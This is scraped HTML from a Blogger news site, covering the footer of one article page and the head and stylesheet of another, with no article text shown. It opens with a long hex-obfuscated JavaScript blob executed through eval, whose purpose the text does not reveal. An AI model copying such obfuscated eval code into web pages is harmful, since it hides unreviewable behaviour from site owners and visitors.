\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40GLq8iEpsEAQ69ZxcvfeaysWlUw:1769022609613';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html', 'canonicalUrl': 'https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/839422523317068871/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '839422523317068871', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg', 'pageName': 'MacKenzie Scott Won\x27t Say How Much She\x27s Giving \x27This Time\x27', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: MacKenzie Scott Won\x27t Say How Much She\x27s Giving \x27This Time\x27', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MacKenzie Scott Won\x27t Say How Much She\x27s Giving \x27This Time\x27', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGUvQoGHCOSzdlfAUVJrAgRNM3rnxie6k6bEg3ZEzACaDplK8d2to1eSxSjU6_9ekQnBvc3i9qsAlwJB8OzuGcJuh8m26bjPbZwicjsi-l8nzpB2OarYlw_lhQdXIyr34_REfqoTPpmwM3LffXVb8Wz1uLXwENkFSWFQ', 'url': 'https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 839422523317068871}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html
body_size: 37204
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/5201199504620371178/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html' property='og:url'/>
<meta content='Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJAH1VK-irKupyasPh4-wjF9UViqsma4uKQQduJVMa_lycui4kQCgnq458V1bOBzOq3FhL6qY5GGpsapajZMoni8NgeYOytvWgMPCH9AL9qpXHPzmy7xCO-TQp03Lxj6sx1vJ4U_PHqIsSG6jhUuO7mv56EZvpnosY2A_kJFAZGSei6pEdgA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' property='og:title'/>
<meta content='https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg' name='twitter:image'/>
<meta content='Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
